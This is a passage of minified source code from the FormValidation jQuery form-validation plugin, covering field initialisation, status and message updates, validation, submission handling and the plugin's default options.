|| this.$form.attr("data-" + c + "-feedbackicons-valid"), invalid: this.$form.attr("data-" + c + "-icon-invalid") || this.$form.attr("data-" + c + "-feedbackicons-invalid"), validating: this.$form.attr("data-" + c + "-icon-validating") || this.$form.attr("data-" + c + "-feedbackicons-validating"), feedback: this.$form.attr("data-" + c + "-icon-feedback") }, live: this.$form.attr("data-" + c + "-live"), locale: this.$form.attr("data-" + c + "-locale"), message: this.$form.attr("data-" + c + "-message"), onError: this.$form.attr("data-" + c + "-onerror"), onSuccess: this.$form.attr("data-" + c + "-onsuccess"), row: { selector: this.$form.attr("data-" + c + "-row-selector") || this.$form.attr("data-" + c + "-group"), valid: this.$form.attr("data-" + c + "-row-valid"), invalid: this.$form.attr("data-" + c + "-row-invalid"), feedback: this.$form.attr("data-" + c + "-row-feedback") }, threshold: this.$form.attr("data-" + c + "-threshold"), trigger: this.$form.attr("data-" + c + "-trigger"), verbose: this.$form.attr("data-" + c + "-verbose"), fields: {} }; this.$form.attr("novalidate", "novalidate").addClass(this.options.elementClass).on("submit." + c, function (a) { a.preventDefault(), b.validate() }).on("click." + c, this.options.button.selector, function () { b.$submitButton = a(this), b._submitIfValid = !0 }).find("[name], [data-" + c + "-field]").each(function () { var e = a(this), f = e.attr("name") || e.attr("data-" + c + "-field"), g = b._parseOptions(e); g && (e.attr("data-" + c + "-field", f), d.fields[f] = a.extend({}, g, d.fields[f])) }), this.options = a.extend(!0, this.options, d), "string" == typeof this.options.err.parent && (this.options.err.parent = new RegExp(this.options.err.parent)), this.options.container && (this.options.err.container = this.options.container, delete this.options.container), this.options.feedbackIcons && (this.options.icon = a.extend(!0, this.options.icon, this.options.feedbackIcons), delete this.options.feedbackIcons), this.options.group && (this.options.row.selector = this.options.group, delete this.options.group), this.options.submitButtons && (this.options.button.selector = this.options.submitButtons, delete this.options.submitButtons), FormValidation.I18n[this.options.locale] || (this.options.locale = a.fn.formValidation.DEFAULT_OPTIONS.locale), this.options = a.extend(!0, this.options, { addOns: this._parseAddOnOptions() }), this.$hiddenButton = a("<button/>").attr("type", "submit").prependTo(this.$form).addClass("fv-hidden-submit").css({ display: "none", width: 0, height: 0 }), this.$form.on("click." + this._namespace, '[type="submit"]', function (c) { if (!c.isDefaultPrevented()) { var d = a(c.target), e = d.is('[type="submit"]') ? d.eq(0) : d.parent('[type="submit"]').eq(0); !b.options.button.selector || e.is(b.options.button.selector) || e.is(b.$hiddenButton) || b.$form.off("submit." + b._namespace).submit() } }); for (var e in this.options.fields) this._initField(e); for (var f in this.options.addOns) "function" == typeof FormValidation.AddOn[f].init && FormValidation.AddOn[f].init(this, this.options.addOns[f]); this.$form.trigger(a.Event(this.options.events.formInit), { bv: this, fv: this, options: this.options }), this.options.onSuccess && this.$form.on(this.options.events.formSuccess, function (a) { FormValidation.Helper.call(b.options.onSuccess, [a]) }), this.options.onError && this.$form.on(this.options.events.formError, function (a) { FormValidation.Helper.call(b.options.onError, [a]) }) }, _initField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b), d.attr("data-" + c + "-field", b) } if (0 !== d.length && null !== this.options.fields[b] && null !== this.options.fields[b].validators) { var e; for (e in this.options.fields[b].validators) FormValidation.Validator[e] || delete this.options.fields[b].validators[e]; null === this.options.fields[b].enabled && (this.options.fields[b].enabled = !0); for (var f = this, g = d.length, h = d.attr("type"), i = 1 === g || "radio" === h || "checkbox" === h, j = this._getFieldTrigger(d.eq(0)), k = a.map(j, function (a) { return a + ".update." + c }).join(" "), l = 0; g > l; l++) { var m = d.eq(l), n = this.options.fields[b].row || this.options.row.selector, o = m.closest(n), p = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, m, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container, q = p && "tooltip" !== p && "popover" !== p ? a(p) : this._getMessageContainer(m, n); p && "tooltip" !== p && "popover" !== p && q.addClass(this.options.err.clazz), q.find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + c + "-validator][data-" + c + '-for="' + b + '"]').remove(), o.find("i[data-" + c + '-icon-for="' + b + '"]').remove(), m.off(k).on(k, function () { f.updateStatus(a(this), f.STATUS_NOT_VALIDATED) }), m.data(c + ".messages", q); for (e in this.options.fields[b].validators) m.data(c + ".result." + e, this.STATUS_NOT_VALIDATED), i && l !== g - 1 || a("<small/>").css("display", "none").addClass(this.options.err.clazz).attr("data-" + c + "-validator", e).attr("data-" + c + "-for", b).attr("data-" + c + "-result", this.STATUS_NOT_VALIDATED).html(this._getMessage(b, e)).appendTo(q), "function" == typeof FormValidation.Validator[e].init && FormValidation.Validator[e].init(this, m, this.options.fields[b].validators[e]); if (this.options.fields[b].icon !== !1 && "false" !== this.options.fields[b].icon && this.options.icon && this.options.icon.valid && this.options.icon.invalid && this.options.icon.validating && (!i || l === g - 1)) { o.addClass(this.options.row.feedback); var r = a("<i/>").css("display", "none").addClass(this.options.icon.feedback).attr("data-" + c + "-icon-for", b).insertAfter(m); (i ? d : m).data(c + ".icon", r), ("tooltip" === p || "popover" === p) && ((i ? d : m).on(this.options.events.fieldError, function () { o.addClass("fv-has-tooltip") }).on(this.options.events.fieldSuccess, function () { o.removeClass("fv-has-tooltip") }), m.off("focus.container." + c).on("focus.container." + c, function () { f._showTooltip(m, p) }).off("blur.container." + c).on("blur.container." + c, function () { f._hideTooltip(m, p) })), "string" == typeof this.options.fields[b].icon && "true" !== this.options.fields[b].icon ? r.appendTo(a(this.options.fields[b].icon)) : this._fixIcon(m, r) } } d.on(this.options.events.fieldSuccess, function (a, b) { var c = f.getOptions(b.field, null, "onSuccess"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.fieldError, function (a, b) { var c = f.getOptions(b.field, null, "onError"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.fieldStatus, function (a, b) { var c = f.getOptions(b.field, null, "onStatus"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.validatorError, function (a, b) { var c = f.getOptions(b.field, b.validator, "onError"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.validatorSuccess, function (a, b) { var c = f.getOptions(b.field, b.validator, "onSuccess"); c && FormValidation.Helper.call(c, [a, b]) }), this.onLiveChange(d, "live", function () { f._exceedThreshold(a(this)) && f.validateField(a(this)) }), d.trigger(a.Event(this.options.events.fieldInit), { bv: this, fv: this, field: b, element: d }) } }, _isExcluded: function (b) { var c = this._namespace, d = b.attr("data-" + c + "-excluded"), e = b.attr("data-" + c + "-field") || b.attr("name"); switch (!0) { case !!e && this.options.fields && this.options.fields[e] && ("true" === this.options.fields[e].excluded || this.options.fields[e].excluded === !0): case "true" === d: case "" === d: return !0; case !!e && this.options.fields && this.options.fields[e] && ("false" === this.options.fields[e].excluded || this.options.fields[e].excluded === !1): case "false" === d: return !1; default: if (this.options.excluded) { "string" == typeof this.options.excluded && (this.options.excluded = a.map(this.options.excluded.split(","), function (b) { return a.trim(b) })); for (var f = this.options.excluded.length, g = 0; f > g; g++) if ("string" == typeof this.options.excluded[g] && b.is(this.options.excluded[g]) || "function" == typeof this.options.excluded[g] && this.options.excluded[g].call(this, b, this) === !0) return !0 } return !1 } }, _getFieldTrigger: function (a) { var b = this._namespace, c = a.data(b + ".trigger"); if (c) return c; var d = a.attr("type"), e = a.attr("data-" + b + "-field"), f = "radio" === d || "checkbox" === d || "file" === d || "SELECT" === a.get(0).tagName ? "change" : this._changeEvent; return c = ((this.options.fields[e] ? this.options.fields[e].trigger : null) || this.options.trigger || f).split(" "), a.data(b + ".trigger", c), c }, _getMessage: function (a, b) { if (!(this.options.fields[a] && FormValidation.Validator[b] && this.options.fields[a].validators && this.options.fields[a].validators[b])) return ""; switch (!0) { case !!this.options.fields[a].validators[b].message: return this.options.fields[a].validators[b].message; case !!this.options.fields[a].message: return this.options.fields[a].message; case !!FormValidation.I18n[this.options.locale][b]["default"]: return FormValidation.I18n[this.options.locale][b]["default"]; default: return this.options.message } }, _getMessageContainer: function (a, b) { if (!this.options.err.parent) throw new Error("The err.parent option is not defined"); var c = a.parent(); if (c.is(b)) return c; var d = c.attr("class"); return d && this.options.err.parent.test(d) ? c : this._getMessageContainer(c, b) }, _parseAddOnOptions: function () { var a = this._namespace, b = this.$form.attr("data-" + a + "-addons"), c = this.options.addOns || {}; if (b) { b = b.replace(/\s/g, "").split(","); for (var d = 0; d < b.length; d++) c[b[d]] || (c[b[d]] = {}) } var e, f, g, h; for (e in c) if (FormValidation.AddOn[e]) { if (f = FormValidation.AddOn[e].html5Attributes) for (g in f) h = this.$form.attr("data-" + a + "-addons-" + e.toLowerCase() + "-" + g.toLowerCase()), h && (c[e][f[g]] = h) } else delete c[e]; return c }, _parseOptions: function (b) { var c, d, e, f, g, h, i, j, k, l = this._namespace, m = b.attr("name") || b.attr("data-" + l + "-field"), n = {}; for (d in FormValidation.Validator) if (c = FormValidation.Validator[d], e = "data-" + l + "-" + d.toLowerCase(), f = b.attr(e) + "", k = "function" == typeof c.enableByHtml5 ? c.enableByHtml5(b) : null, k && "false" !== f || k !== !0 && ("" === f || "true" === f || e === f.toLowerCase())) { c.html5Attributes = a.extend({}, { message: "message", onerror: "onError", onsuccess: "onSuccess", transformer: "transformer" }, c.html5Attributes), n[d] = a.extend({}, k === !0 ? {} : k, n[d]); for (j in c.html5Attributes) g = c.html5Attributes[j], h = "data-" + l + "-" + d.toLowerCase() + "-" + j, i = b.attr(h), i && ("true" === i || h === i.toLowerCase() ? i = !0 : "false" === i && (i = !1), n[d][g] = i) } var o = { autoFocus: b.attr("data-" + l + "-autofocus"), err: b.attr("data-" + l + "-err-container") || b.attr("data-" + l + "-container"), excluded: b.attr("data-" + l + "-excluded"), icon: b.attr("data-" + l + "-icon") || b.attr("data-" + l + "-feedbackicons") || (this.options.fields && this.options.fields[m] ? this.options.fields[m].feedbackIcons : null), message: b.attr("data-" + l + "-message"), onError: b.attr("data-" + l + "-onerror"), onStatus: b.attr("data-" + l + "-onstatus"), onSuccess: b.attr("data-" + l + "-onsuccess"), row: b.attr("data-" + l + "-row") || b.attr("data-" + l + "-group") || (this.options.fields && this.options.fields[m] ? this.options.fields[m].group : null), selector: b.attr("data-" + l + "-selector"), threshold: b.attr("data-" + l + "-threshold"), transformer: b.attr("data-" + l + "-transformer"), trigger: b.attr("data-" + l + "-trigger"), verbose: b.attr("data-" + l + "-verbose"), validators: n }, p = a.isEmptyObject(o), q = a.isEmptyObject(n); return !q || !p && this.options.fields && this.options.fields[m] ? (o.validators = n, o) : null }, _submit: function () { var b = this.isValid(), c = b ? this.options.events.formSuccess : this.options.events.formError, d = a.Event(c); this.$form.trigger(d), this.$submitButton && (b ? this._onSuccess(d) : this._onError(d)) }, _onError: function (b) { if (!b.isDefaultPrevented()) { if ("submitted" === this.options.live) { this.options.live = "enabled"; var c = this; for (var d in this.options.fields) !function (b) { var d = c.getFieldElements(b); d.length && c.onLiveChange(d, "live", function () { c._exceedThreshold(a(this)) && c.validateField(a(this)) }) }(d) } for (var e = this._namespace, f = 0; f < this.$invalidFields.length; f++) { var g = this.$invalidFields.eq(f), h = this.isOptionEnabled(g.attr("data-" + e + "-field"), "autoFocus"); if (h) { g.focus(); break } } } }, _onFieldValidated: function (b, c) { var d = this._namespace, e = b.attr("data-" + d + "-field"), f = this.options.fields[e].validators, g = {}, h = 0, i = { bv: this, fv: this, field: e, element: b, validator: c, result: b.data(d + ".response." + c) }; if (c) switch (b.data(d + ".result." + c)) { case this.STATUS_INVALID: b.trigger(a.Event(this.options.events.validatorError), i); break; case this.STATUS_VALID: b.trigger(a.Event(this.options.events.validatorSuccess), i) } g[this.STATUS_NOT_VALIDATED] = 0, g[this.STATUS_VALIDATING] = 0, g[this.STATUS_INVALID] = 0, g[this.STATUS_VALID] = 0; for (var j in f) if (f[j].enabled !== !1) { h++; var k = b.data(d + ".result." + j); k && g[k]++ } g[this.STATUS_VALID] === h ? (this.$invalidFields = this.$invalidFields.not(b), b.trigger(a.Event(this.options.events.fieldSuccess), i)) : (0 === g[this.STATUS_NOT_VALIDATED] || !this.isOptionEnabled(e, "verbose")) && 0 === g[this.STATUS_VALIDATING] && g[this.STATUS_INVALID] > 0 && (this.$invalidFields = this.$invalidFields.add(b), b.trigger(a.Event(this.options.events.fieldError), i)) }, _onSuccess: function (a) { a.isDefaultPrevented() || this.disableSubmitButtons(!0).defaultSubmit() }, _fixIcon: function () { }, _createTooltip: function () { }, _destroyTooltip: function () { }, _hideTooltip: function () { }, _showTooltip: function () { }, defaultSubmit: function () { var b = this._namespace; this.$submitButton && a("<input/>").attr({ type: "hidden", name: this.$submitButton.attr("name") }).attr("data-" + b + "-submit-hidden", "").val(this.$submitButton.val()).appendTo(this.$form), this.$form.off("submit." + b).submit() }, disableSubmitButtons: function (a) { return a ? "disabled" !== this.options.live && this.$form.find(this.options.button.selector).attr("disabled", "disabled").addClass(this.options.button.disabled) : this.$form.find(this.options.button.selector).removeAttr("disabled").removeClass(this.options.button.disabled), this }, getFieldElements: function (b) { if (!this._cacheFields[b]) if (this.options.fields[b] && this.options.fields[b].selector) { var c = this.$form.find(this.options.fields[b].selector); this._cacheFields[b] = c.length ? c : a(this.options.fields[b].selector) } else this._cacheFields[b] = this.$form.find('[name="' + b + '"]'); return this._cacheFields[b] }, getFieldValue: function (a, b) { var c, d = this._namespace; if ("string" == typeof a) { if (c = this.getFieldElements(a), 0 === c.length) return null } else c = a, a = c.attr("data-" + d + "-field"); if (!a || !this.options.fields[a]) return c.val(); var e = (this.options.fields[a].validators && this.options.fields[a].validators[b] ? this.options.fields[a].validators[b].transformer : null) || this.options.fields[a].transformer; return e ? FormValidation.Helper.call(e, [c, b]) : c.val() }, getNamespace: function () { return this._namespace }, getOptions: function (a, b, c) { var d = this._namespace; if (!a) return c ? this.options[c] : this.options; if ("object" == typeof a && (a = a.attr("data-" + d + "-field")), !this.options.fields[a]) return null; var e = this.options.fields[a]; return b ? e.validators && e.validators[b] ? c ? e.validators[b][c] : e.validators[b] : null : c ? e[c] : e }, getStatus: function (a, b) { var c = this._namespace; switch (typeof a) { case "object": return a.data(c + ".result." + b); case "string": default: return this.getFieldElements(a).eq(0).data(c + ".result." + b) } }, isOptionEnabled: function (a, b) { return !this.options.fields[a] || "true" !== this.options.fields[a][b] && this.options.fields[a][b] !== !0 ? !this.options.fields[a] || "false" !== this.options.fields[a][b] && this.options.fields[a][b] !== !1 ? "true" === this.options[b] || this.options[b] === !0 : !1 : !0 }, isValid: function () { for (var a in this.options.fields) if (!this.isValidField(a)) return !1; return !0 }, isValidContainer: function (b) { var c = this, d = this._namespace, e = {}, f = "string" == typeof b ? a(b) : b; if (0 === f.length) return !0; f.find("[data-" + d + "-field]").each(function () { var b = a(this), f = b.attr("data-" + d + "-field"); c._isExcluded(b) || e[f] || (e[f] = b) }); for (var g in e) { var h = e[g], i = h.data(d + ".messages").find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + d + "-validator][data-" + d + '-for="' + g + '"]'); if (i.filter("[data-" + d + '-result="' + this.STATUS_INVALID + '"]').length > 0) return !1; if (i.filter("[data-" + d + '-result="' + this.STATUS_NOT_VALIDATED + '"]').length > 0 || i.filter("[data-" + d + '-result="' + this.STATUS_VALIDATING + '"]').length > 0) return null } return !0 }, isValidField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b) } if (0 === d.length || !this.options.fields[b] || this.options.fields[b].enabled === !1) return !0; for (var e, f, g, h = d.attr("type"), i = "radio" === h || "checkbox" === h ? 1 : d.length, j = 0; i > j; j++) if (e = d.eq(j), !this._isExcluded(e)) for (f in this.options.fields[b].validators) if (this.options.fields[b].validators[f].enabled !== !1 && (g = e.data(c + ".result." + f), g !== this.STATUS_VALID)) return !1; return !0 }, offLiveChange: function (b, c) { if (null === b || 0 === b.length) return this; var d = this._namespace, e = this._getFieldTrigger(b.eq(0)), f = a.map(e, function (a) { return a + "." + c + "." + d }).join(" "); return b.off(f), this }, onLiveChange: function (b, c, d) { if (null === b || 0 === b.length) return this; var e = this._namespace, f = this._getFieldTrigger(b.eq(0)), g = a.map(f, function (a) { return a + "." + c + "." + e }).join(" "); switch (this.options.live) { case "submitted": break; case "disabled": b.off(g); break; case "enabled": default: b.off(g).on(g, function () { d.apply(this, arguments) }) } return this }, updateMessage: function (b, c, d) { var e = this, f = this._namespace, g = a([]); switch (typeof b) { case "object": g = b, b = b.attr("data-" + f + "-field"); break; case "string": g = this.getFieldElements(b) } g.each(function () { a(this).data(f + ".messages").find("." + e.options.err.clazz + "[data-" + f + '-validator="' + c + '"][data-' + f + '-for="' + b + '"]').html(d) }) }, updateStatus: function (b, c, d) { var e = this._namespace, f = a([]); switch (typeof b) { case "object": f = b, b = b.attr("data-" + e + "-field"); break; case "string": f = this.getFieldElements(b) } if (!b || !this.options.fields[b]) return this; c === this.STATUS_NOT_VALIDATED && (this._submitIfValid = !1); for (var g = this, h = f.attr("type"), i = this.options.fields[b].row || this.options.row.selector, j = "radio" === h || "checkbox" === h ? 1 : f.length, k = 0; j > k; k++) { var l = f.eq(k); if (!this._isExcluded(l)) { var m = l.closest(i), n = l.data(e + ".messages"), o = n.find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + e + "-validator][data-" + e + '-for="' + b + '"]'), p = d ? o.filter("[data-" + e + '-validator="' + d + '"]') : o, q = l.data(e + ".icon"), r = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, l, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container, s = null; if (d) l.data(e + ".result." + d, c); else for (var t in this.options.fields[b].validators) l.data(e + ".result." + t, c); switch (p.attr("data-" + e + "-result", c), c) { case this.STATUS_VALIDATING: s = null, this.disableSubmitButtons(!0), l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.invalid).addClass(this.options.icon.validating).show(); break; case this.STATUS_INVALID: s = !1, this.disableSubmitButtons(!0), l.removeClass(this.options.control.valid).addClass(this.options.control.invalid), m.removeClass(this.options.row.valid).addClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.validating).addClass(this.options.icon.invalid).show(); break; case this.STATUS_VALID: if (s = 0 === o.filter("[data-" + e + '-result="' + this.STATUS_NOT_VALIDATED + '"]').length ? o.filter("[data-" + e + '-result="' + this.STATUS_VALID + '"]').length === o.length : null, l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), null !== s && (this.disableSubmitButtons(this.$submitButton ? !this.isValid() : !s), l.addClass(s ? this.options.control.valid : this.options.control.invalid), q)) { var u = o.filter('[data-bv-result="' + this.STATUS_VALIDATING + '"]').length > 0; q.removeClass(this.options.icon.invalid).removeClass(this.options.icon.validating).removeClass(this.options.icon.valid).addClass(s ? this.options.icon.valid : u ? this.options.icon.validating : this.options.icon.invalid).show() } var v = this.isValidContainer(m); null !== v && m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid).addClass(v ? this.options.row.valid : this.options.row.invalid); break; case this.STATUS_NOT_VALIDATED: default: s = null, this.disableSubmitButtons(!1), l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.invalid).removeClass(this.options.icon.validating).hide() } !q || "tooltip" !== r && "popover" !== r ? c === this.STATUS_INVALID ? p.show() : p.hide() : s === !1 ? this._createTooltip(l, o.filter("[data-" + e + '-result="' + g.STATUS_INVALID + '"]').eq(0).html(), r) : this._destroyTooltip(l, r), l.trigger(a.Event(this.options.events.fieldStatus), { bv: this, fv: this, field: b, element: l, status: c }), this._onFieldValidated(l, d) } } return this }, validate: function () { if (!this.options.fields) return this; this.disableSubmitButtons(!0), this._submitIfValid = !1; for (var a in this.options.fields) this.validateField(a); return this._submit(), this._submitIfValid = !0, this }, validateField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b) } if (0 === d.length || !this.options.fields[b] || this.options.fields[b].enabled === !1) return this; for (var e, f, g = this, h = d.attr("type"), i = "radio" === h || "checkbox" === h ? 1 : d.length, j = "radio" === h || "checkbox" === h, k = this.options.fields[b].validators, l = this.isOptionEnabled(b, "verbose"), m = 0; i > m; m++) { var n = d.eq(m); if (!this._isExcluded(n)) { var o = !1; for (e in k) { if (n.data(c + ".dfs." + e) && n.data(c + ".dfs." + e).reject(), o) break; var p = n.data(c + ".result." + e); if (p !== this.STATUS_VALID && p !== this.STATUS_INVALID) if (k[e].enabled !== !1) { if (n.data(c + ".result." + e, this.STATUS_VALIDATING), f = FormValidation.Validator[e].validate(this, n, k[e]), "object" == typeof f && f.resolve) this.updateStatus(j ? b : n, this.STATUS_VALIDATING, e), n.data(c + ".dfs." + e, f), f.done(function (a, b, d) { a.removeData(c + ".dfs." + b).data(c + ".response." + b, d), d.message && g.updateMessage(a, b, d.message), g.updateStatus(j ? a.attr("data-" + c + "-field") : a, d.valid ? g.STATUS_VALID : g.STATUS_INVALID, b), d.valid && g._submitIfValid === !0 ? g._submit() : d.valid || l || (o = !0) }); else if ("object" == typeof f && void 0 !== f.valid) { if (n.data(c + ".response." + e, f), f.message && this.updateMessage(j ? b : n, e, f.message), this.updateStatus(j ? b : n, f.valid ? this.STATUS_VALID : this.STATUS_INVALID, e), !f.valid && !l) break } else if ("boolean" == typeof f && (n.data(c + ".response." + e, f), this.updateStatus(j ? b : n, f ? this.STATUS_VALID : this.STATUS_INVALID, e), !f && !l)) break } else this.updateStatus(j ? b : n, this.STATUS_VALID, e); else this._onFieldValidated(n, e) } } } return this }, addField: function (b, c) { var d = this._namespace, e = a([]); switch (typeof b) { case "object": e = b, b = b.attr("data-" + d + "-field") || b.attr("name"); break; case "string": delete this._cacheFields[b], e = this.getFieldElements(b) } e.attr("data-" + d + "-field", b); for (var f = e.attr("type"), g = "radio" === f || "checkbox" === f ? 1 : e.length, h = 0; g > h; h++) { var i = e.eq(h), j = this._parseOptions(i); j = null === j ? c : a.extend(!0, c, j), this.options.fields[b] = a.extend(!0, this.options.fields[b], j), this._cacheFields[b] = this._cacheFields[b] ? this._cacheFields[b].add(i) : i, this._initField("checkbox" === f || "radio" === f ? b : i) } return this.disableSubmitButtons(!1), this.$form.trigger(a.Event(this.options.events.fieldAdded), { field: b, element: e, options: this.options.fields[b] }), this }, destroy: function () { var a, b, c, d, e, f, g, h = this._namespace; for (b in this.options.fields) for (c = this.getFieldElements(b), a = 0; a < c.length; a++) { d = c.eq(a); for (e in this.options.fields[b].validators) d.data(h + ".dfs." + e) && d.data(h + ".dfs." + e).reject(), d.removeData(h + ".result." + e).removeData(h + ".response." + e).removeData(h + ".dfs." + e), "function" == typeof FormValidation.Validator[e].destroy && FormValidation.Validator[e].destroy(this, d, this.options.fields[b].validators[e]) } for (b in this.options.fields) for (c = this.getFieldElements(b), g = this.options.fields[b].row || this.options.row.selector, a = 0; a < c.length; a++) { d = c.eq(a), d.data(h + ".messages").find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + h + "-validator][data-" + h + '-for="' + b + '"]').remove().end().end().removeData(h + ".messages").closest(g).removeClass(this.options.row.valid).removeClass(this.options.row.invalid).removeClass(this.options.row.feedback).end().off("." + h).removeAttr("data-" + h + "-field"); var i = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, d, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container; ("tooltip" === i || "popover" === i) && this._destroyTooltip(d, i), f = d.data(h + ".icon"), f && f.remove(), d.removeData(h + ".icon").removeData(h + ".trigger") } for (var j in this.options.addOns) "function" == typeof FormValidation.AddOn[j].destroy && FormValidation.AddOn[j].destroy(this, this.options.addOns[j]); this.disableSubmitButtons(!1), this.$hiddenButton.remove(), this.$form.removeClass(this.options.elementClass).off("." + h).removeData("bootstrapValidator").removeData("formValidation").find("[data-" + h + "-submit-hidden]").remove().end().find('[type="submit"]').off("click." + h) }, enableFieldValidators: function (a, b, c) { var d = this.options.fields[a].validators; if (c && d && d[c] && d[c].enabled !== b) this.options.fields[a].validators[c].enabled = b, this.updateStatus(a, this.STATUS_NOT_VALIDATED, c); else if (!c && this.options.fields[a].enabled !== b) { this.options.fields[a].enabled = b; for (var e in d) this.enableFieldValidators(a, b, e) } return this }, getDynamicOption: function (a, b) { var c = "string" == typeof a ? this.getFieldElements(a) : a, d = c.val(); if ("function" == typeof b) return FormValidation.Helper.call(b, [d, this, c]); if ("string" == typeof b) { var e = this.getFieldElements(b); return e.length ? e.val() : FormValidation.Helper.call(b, [d, this, c]) || b } return null }, getForm: function () { return this.$form }, getInvalidFields: function () { return this.$invalidFields }, getLocale: function () { return this.options.locale }, getMessages: function (b, c) { var d = this, e = this._namespace, f = [], g = a([]); switch (!0) { case b && "object" == typeof b: g = b; break; case b && "string" == typeof b: var h = this.getFieldElements(b); if (h.length > 0) { var i = h.attr("type"); g = "radio" === i || "checkbox" === i ? h.eq(0) : h } break; default: g = this.$invalidFields } var j = c ? "[data-" + e + '-validator="' + c + '"]' : ""; return g.each(function () { f = f.concat(a(this).data(e + ".messages").find("." + d.options.err.clazz + "[data-" + e + '-for="' + a(this).attr("data-" + e + "-field") + '"][data-' + e + '-result="' + d.STATUS_INVALID + '"]' + j).map(function () { var b = a(this).attr("data-" + e + "-validator"), c = a(this).attr("data-" + e + "-for"); return d.options.fields[c].validators[b].enabled === !1 ? "" : a(this).html() }).get()) }), f }, getSubmitButton: function () { return this.$submitButton }, removeField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field") || b.attr("name"), d.attr("data-" + c + "-field", b); break; case "string": d = this.getFieldElements(b) } if (0 === d.length) return this; for (var e = d.attr("type"), f = "radio" === e || "checkbox" === e ? 1 : d.length, g = 0; f > g; g++) { var h = d.eq(g); this.$invalidFields = this.$invalidFields.not(h), this._cacheFields[b] = this._cacheFields[b].not(h) } return this._cacheFields[b] && 0 !== this._cacheFields[b].length || delete this.options.fields[b], ("checkbox" === e || "radio" === e) && this._initField(b), this.disableSubmitButtons(!1), this.$form.trigger(a.Event(this.options.events.fieldRemoved), { field: b, element: d }), this }, resetField: function (b, c) { var d = this._namespace, e = a([]); switch (typeof b) { case "object": e = b, b = b.attr("data-" + d + "-field"); break; case "string": e = this.getFieldElements(b) } var f = e.length; if (this.options.fields[b]) for (var g = 0; f > g; g++) for (var h in this.options.fields[b].validators) e.eq(g).removeData(d + ".dfs." + h); if (this.updateStatus(b, this.STATUS_NOT_VALIDATED), c) { var i = e.attr("type"); "radio" === i || "checkbox" === i ? e.removeAttr("checked").removeAttr("selected") : e.val("") } return this }, resetForm: function (b) { for (var c in this.options.fields) this.resetField(c, b); return this.$invalidFields = a([]), this.$submitButton = null, this.disableSubmitButtons(!1), this }, revalidateField: function (a) { return this.updateStatus(a, this.STATUS_NOT_VALIDATED).validateField(a), this }, setLocale: function (b) { return this.options.locale = b, this.$form.trigger(a.Event(this.options.events.localeChanged), { locale: b, bv: this, fv: this }), this }, updateOption: function (a, b, c, d) { var e = this._namespace; return "object" == typeof a && (a = a.attr("data-" + e + "-field")), this.options.fields[a] && this.options.fields[a].validators[b] && (this.options.fields[a].validators[b][c] = d, this.updateStatus(a, this.STATUS_NOT_VALIDATED, b)), this }, validateContainer: function (b) { var c = this, d = this._namespace, e = {}, f = "string" == typeof b ? a(b) : b; if (0 === f.length) return this; f.find("[data-" + d + "-field]").each(function () { var b = a(this), f = b.attr("data-" + d + "-field"); c._isExcluded(b) || e[f] || (e[f] = b) }); for (var g in e) this.validateField(e[g]); return this } },
	a.fn.formValidation = function (b) {
		var c = arguments; return this.each(function () {
			var d = a(this), e = d.data("formValidation"), f = "object" == typeof b && b; if (!e) {
				var g = (f.framework || d.attr("data-fv-framework") || "bootstrap").toLowerCase();
				switch (g) {
					case "foundation":
						e = new FormValidation.Framework.Foundation(this, f);
						break;
					case "pure":
						e = new FormValidation.Framework.Pure(this, f);
						break;
					case "semantic":
						e = new FormValidation.Framework.Semantic(this, f);
						break;
					case "uikit":
						e = new FormValidation.Framework.UIKit(this, f);
						break;
					case "bootstrap":
					default:
						e = new FormValidation.Framework.Bootstrap(this, f)
				} d.addClass("fv-form-" + g).data("formValidation", e)
			} "string" == typeof b && e[b].apply(e, Array.prototype.slice.call(c, 1))
		})
	},
	a.fn.formValidation.Constructor = FormValidation.Base,
	a.fn.formValidation.DEFAULT_OPTIONS =
	{
		autoFocus: !0,
		elementClass: "fv-form",
		events:
		{
			formInit: "init.form.fv",
			formError: "err.form.fv",
			formSuccess: "success.form.fv",
			fieldAdded: "added.field.fv",
			fieldRemoved: "removed.field.fv",
			fieldInit: "init.field.fv",
			fieldError: "err.field.fv",
			fieldSuccess: "success.field.fv",
			fieldStatus: "status.field.fv",
			localeChanged: "changed.locale.fv",
			validatorError: "err.validator.fv",
			validatorSuccess: "success.validator.fv"
		},
		excluded: [":disabled", ":hidden", ":not(:visible)"],
		fields: null, live: "enabled", locale: "en_US", message: "This value is not valid", threshold: null, verbose: !0,
